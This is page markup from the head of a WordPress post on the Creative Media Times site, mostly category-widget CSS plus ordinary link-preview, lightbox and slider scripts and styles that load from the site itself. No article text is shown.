#category-posts-17-internal .dashicons {vertical-align:middle;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-17-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-17-internal .cat-post-item img {margin: initial;}
#category-posts-7-internal ul {padding: 0;}
#category-posts-7-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-7-internal .cat-post-author {margin-bottom: 0;}
#category-posts-7-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-7-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-7-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-7-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-7-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-7-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-7-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-7-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-7-internal p {margin:5px 0 0 0}
#category-posts-7-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-7-internal .dashicons {vertical-align:middle;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-7-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-7-internal .cat-post-item img {margin: initial;}
#category-posts-5-internal ul {padding: 0;}
#category-posts-5-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-5-internal .cat-post-author {margin-bottom: 0;}
#category-posts-5-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-5-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-5-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-5-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-5-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-5-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-5-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-5-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-5-internal p {margin:5px 0 0 0}
#category-posts-5-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-5-internal .dashicons {vertical-align:middle;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-5-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-5-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-8-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-8-internal .cat-post-item img {margin: initial;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-9-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-9-internal .cat-post-item img {margin: initial;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-12-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-12-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-13-internal ul {padding: 0;}
#category-posts-13-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-13-internal .cat-post-author {margin-bottom: 0;}
#category-posts-13-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-13-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-13-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-13-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-13-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-13-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-13-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-13-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-13-internal p {margin:5px 0 0 0}
#category-posts-13-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-13-internal .dashicons {vertical-align:middle;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-13-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-13-internal .cat-post-item img {margin: initial;}
#category-posts-11-internal ul {padding: 0;}
#category-posts-11-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-11-internal .cat-post-author {margin-bottom: 0;}
#category-posts-11-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-11-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-11-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-11-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-11-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-11-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-11-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-11-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-11-internal p {margin:5px 0 0 0}
#category-posts-11-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-11-internal .dashicons {vertical-align:middle;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-11-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-11-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-131 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
